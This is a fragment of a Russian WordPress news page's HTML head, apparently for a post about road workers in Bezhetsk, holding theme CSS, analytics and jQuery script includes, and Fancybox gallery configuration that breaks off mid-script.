.digital_newspaper_main_body { --site-bk-color: #b6c0cc4f} body.digital_newspaper_font_typography{ --digital-newspaper-animation-object-color: #FD4F18;}
@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : block;} } body.digital_newspaper_main_body{ --theme-color-red: #902170d6;} body.digital_newspaper_dark_mode{ --theme-color-red: #902170d6;}body .post-categories .cat-item.cat-8652 { background-color : #333333} body .post-categories .cat-item.cat-8652:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4052 { background-color : #333333} body .post-categories .cat-item.cat-4052:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4070 { background-color : #333333} body .post-categories .cat-item.cat-4070:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-38 { background-color : #333333} body .post-categories .cat-item.cat-38:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4966 { background-color : #333333} body .post-categories .cat-item.cat-4966:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-74 { background-color : #333333} body .post-categories .cat-item.cat-74:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3869 { background-color : #333333} body .post-categories .cat-item.cat-3869:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7362 { background-color : #333333} body .post-categories .cat-item.cat-7362:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7363 { background-color : #333333} body .post-categories .cat-item.cat-7363:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3855 { background-color : #333333} body .post-categories .cat-item.cat-3855:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1925 { background-color : #333333} body .post-categories .cat-item.cat-1925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3865 { background-color : #333333} body .post-categories .cat-item.cat-3865:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4039 { background-color : #333333} body .post-categories .cat-item.cat-4039:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1 { background-color : #333333} body .post-categories .cat-item.cat-1:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9289 { background-color : #333333} body .post-categories .cat-item.cat-9289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3917 { background-color : #333333} body .post-categories .cat-item.cat-3917:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-39 { background-color : #333333} body .post-categories .cat-item.cat-39:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4965 { background-color : #333333} body .post-categories .cat-item.cat-4965:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3918 { background-color : #333333} body .post-categories .cat-item.cat-3918:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1920 { background-color : #333333} body .post-categories .cat-item.cat-1920:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-568 { background-color : #333333} body .post-categories .cat-item.cat-568:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-62 { background-color : #333333} body .post-categories .cat-item.cat-62:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3022 { background-color : #333333} body .post-categories .cat-item.cat-3022:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4043 { background-color : #333333} body .post-categories .cat-item.cat-4043:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-51 { background-color : #333333} body .post-categories .cat-item.cat-51:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-482 { background-color : #333333} body .post-categories .cat-item.cat-482:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6286 { background-color : #333333} body .post-categories .cat-item.cat-6286:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4041 { background-color : #333333} body .post-categories .cat-item.cat-4041:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5128 { background-color : #333333} body .post-categories .cat-item.cat-5128:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3019 { background-color : #333333} body .post-categories .cat-item.cat-3019:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-48 { background-color : #333333} body .post-categories .cat-item.cat-48:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4045 { background-color : #333333} body .post-categories .cat-item.cat-4045:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-45 { background-color : #333333} body .post-categories .cat-item.cat-45:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4054 { background-color : #333333} body .post-categories .cat-item.cat-4054:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3021 { background-color : #333333} body .post-categories .cat-item.cat-3021:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4964 { background-color : #333333} body .post-categories .cat-item.cat-4964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3856 { background-color : #333333} body .post-categories .cat-item.cat-3856:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3854 { background-color : #333333} body .post-categories .cat-item.cat-3854:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3020 { background-color : #333333} body .post-categories .cat-item.cat-3020:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1921 { background-color : #333333} body .post-categories .cat-item.cat-1921:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-40 { background-color : #333333} body .post-categories .cat-item.cat-40:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1922 { background-color : #333333} body .post-categories .cat-item.cat-1922:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6588 { background-color : #333333} body .post-categories .cat-item.cat-6588:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-893 { background-color : #333333} body .post-categories .cat-item.cat-893:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9852 { background-color : #333333} body .post-categories .cat-item.cat-9852:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3025 { background-color : #333333} body .post-categories .cat-item.cat-3025:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3028 { background-color : #333333} body .post-categories .cat-item.cat-3028:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3026 { background-color : #333333} body .post-categories .cat-item.cat-3026:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3027 { background-color : #333333} body .post-categories .cat-item.cat-3027:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3029 { background-color : #333333} body .post-categories .cat-item.cat-3029:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3023 { background-color : #333333} body .post-categories .cat-item.cat-3023:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3867 { background-color : #333333} body .post-categories .cat-item.cat-3867:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4405 { background-color : #333333} body .post-categories .cat-item.cat-4405:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9398 { background-color : #333333} body .post-categories .cat-item.cat-9398:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-43 { background-color : #333333} body .post-categories .cat-item.cat-43:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-52 { background-color : #333333} body .post-categories .cat-item.cat-52:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3240 { background-color : #333333} body .post-categories .cat-item.cat-3240:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7140 { background-color : #333333} body .post-categories .cat-item.cat-7140:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5149 { background-color : #333333} body .post-categories .cat-item.cat-5149:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4044 { background-color : #333333} body .post-categories .cat-item.cat-4044:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-63 { background-color : #333333} body .post-categories .cat-item.cat-63:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3870 { background-color : #333333} body .post-categories .cat-item.cat-3870:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-41 { background-color : #333333} body .post-categories .cat-item.cat-41:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9726 { background-color : #333333} body .post-categories .cat-item.cat-9726:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9064 { background-color : #333333} body .post-categories .cat-item.cat-9064:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-289 { background-color : #333333} body .post-categories .cat-item.cat-289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5746 { background-color : #333333} body .post-categories .cat-item.cat-5746:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3868 { background-color : #333333} body .post-categories .cat-item.cat-3868:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1923 { background-color : #333333} body .post-categories .cat-item.cat-1923:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4040 { background-color : #333333} body .post-categories .cat-item.cat-4040:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-49 { background-color : #333333} body .post-categories .cat-item.cat-49:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-46 { background-color : #333333} body .post-categories .cat-item.cat-46:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9964 { background-color : #333333} body .post-categories .cat-item.cat-9964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1924 { background-color : #333333} body .post-categories .cat-item.cat-1924:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4042 { background-color : #333333} body .post-categories .cat-item.cat-4042:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7193 { background-color : #333333} body .post-categories .cat-item.cat-7193:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-42 { background-color : #333333} body .post-categories .cat-item.cat-42:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9925 { background-color : #333333} body .post-categories .cat-item.cat-9925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6954 { background-color : #333333} body .post-categories .cat-item.cat-6954:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3866 { background-color : #333333} body .post-categories .cat-item.cat-3866:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-44 { background-color : #333333} body .post-categories .cat-item.cat-44:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1950 { background-color : #333333} body .post-categories .cat-item.cat-1950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5053 { background-color : #333333} body .post-categories .cat-item.cat-5053:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6950 { background-color : #333333} body .post-categories .cat-item.cat-6950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9477 { background-color : #333333} body .post-categories .cat-item.cat-9477:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-65 { background-color : #333333} body .post-categories .cat-item.cat-65:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a:hover { color : #FD4F18;}
</style>
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.1.17' media='all' />
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"95382881","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://bntva.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://bntva.ru/wp-json/wp/v2/posts/62796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bntva.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://bntva.ru/dorozhniki-v-bezheczke-rabotayut-v-usilennom-rezhime/" />
<link rel='shortlink' href='https://bntva.ru/?p=62796' />
<link rel="alternate" type="application/json+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fdorozhniki-v-bezheczke-rabotayut-v-usilennom-rezhime%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fdorozhniki-v-bezheczke-rabotayut-v-usilennom-rezhime%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

